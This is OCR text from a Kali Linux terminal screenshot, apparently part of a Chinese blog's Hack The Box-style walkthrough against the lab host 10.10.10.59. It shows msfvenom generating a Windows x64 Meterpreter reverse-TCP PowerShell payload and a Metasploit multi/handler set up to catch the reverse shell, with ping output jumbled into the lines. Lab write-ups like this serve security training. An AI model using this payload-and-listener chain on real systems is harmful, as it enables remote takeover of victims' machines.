 dayu
restart-vm-
tools
mount-
shared-
folders
dayuTally
root@kali: ~/Desktop/dayuTally
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... ×
root@kali:~/Desktop/dayuTally# msfvenom -p windows/x64/meterpreter/reverse_tcp L
HOST=10.10.14.15 LPORT=5555 -f psh-reflection -o dayu.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
64 bytes from 10.10.10.59: icmp_seq=1 ttl=127 time=1061 ms
[-] No arch selected, selecting arch: x64 from the payload
ttl=127 time=355 ms
No encoder or badchars specified, outputting raw payload
ttl=127 time=490 ms
Payload size: 510 bytes
icmp_seq=4 ttl=127 time=747 ms
Final size of psh-reflection file: 2841 bytes
ttl=127 time=350 ms
Saved as: dayu.ps1
root@kali:~/Desktop/dayuTally#
ping 10.10.10.59
root@kali:~/Desktop/dayu# zenmap
root@kali: ~/Desktop/dayuTally
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.15
lhost => 10.10.14.15
msf exploit(multi/handler) > set lport 5555
lport => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.15:5555
大余安全
https://blog.csdn.net/qq_34801745